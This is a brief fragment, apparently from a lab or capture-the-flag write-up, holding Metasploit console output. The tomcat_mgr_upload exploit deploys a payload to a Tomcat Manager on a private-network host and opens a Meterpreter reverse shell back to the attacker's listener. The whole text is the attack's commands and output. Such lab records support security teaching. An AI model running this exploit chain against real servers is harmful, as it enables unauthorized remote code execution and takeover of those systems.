 RHOSTS → 192.168.36.128
msf exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.36.129:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying RwrsZmgSO3zhmI...
[*] Executing RwrsZmgSO3zhmI...
[*] Undeploying RwrsZmgSO3zhmI ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58073 bytes) to 192.168.36.128
[*] Meterpreter session 1 opened (192.168.36.129:4444 → 192.168.36.128:56438) at 2025-12-07 20:39:22 -0500
meterpreter >